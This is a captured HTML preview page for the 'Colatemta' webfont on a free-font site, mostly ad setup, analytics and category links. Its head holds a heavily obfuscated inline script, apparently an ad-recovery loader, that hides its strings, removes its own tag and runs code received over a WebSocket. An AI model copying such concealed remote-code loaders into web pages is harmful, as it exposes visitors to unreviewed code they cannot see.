

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Colatemta.font
body_size: 15018
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Colatemta WebFont - FFonts.net</title>
  <meta name="description" content="The Colatemta webfont contains 282 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Colatemta WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Colatemta.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Colatemta.webp" /> 
<meta property="og:site_name" content="Colatemta WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/U/M/umopMedium.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Colatemta.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=115086,164,165,166,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Western","item":"https://www.ffonts.net/Western.html"},{"@type":"ListItem","position":3,"name":"Colatemta WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,954,582</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
